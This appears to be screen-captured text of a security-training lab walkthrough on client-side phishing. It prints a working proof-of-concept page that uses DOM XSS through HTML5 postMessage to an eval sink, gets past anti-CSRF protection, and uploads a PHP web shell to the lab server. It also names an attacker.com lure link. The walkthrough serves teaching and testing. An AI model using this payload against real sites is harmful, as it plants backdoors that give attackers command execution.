 Applications Places 22:52 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
PoC exploit
-----------
Step 1) Logged in as mary, delete the backdoor
Step 2) Prepare the attack
File: /var/www/cat_site_messaging_eval.html
NOTE: This is eval, so what we need to inject is JavaScript directly!
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = "document.getElementsByName('send')[0].click()";
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 3) Mary, while logged in, happily clicks on your new link about cats:
http://attacker.com/cat_site_messaging_eval.html
Step 5) Look at Firebug's Net tab:
NOTE: Checkout the HTML from the POST response
We compromised the web server uploading a backdoor using DOM XSS and HTML5 Messaging!!
NOTE: Which again, bypassed the STRONG anti-CSRF defenses in place (anti-CSRF token was valid, and the
eLearnSecurity
Plain Text Tab Width: 8 Ln 813, Col 49 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel